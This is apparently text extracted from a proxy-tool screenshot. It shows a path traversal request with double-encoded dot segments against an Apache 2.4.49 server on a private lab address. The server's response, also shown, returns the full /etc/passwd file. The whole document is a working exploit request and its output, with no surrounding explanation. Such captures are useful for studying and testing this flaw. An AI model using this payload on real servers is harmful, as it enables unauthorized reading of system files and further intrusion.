 Request
Pretty Raw Hex \n
1 GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
2 Host: 192.168.26.103:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 05:38:11 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29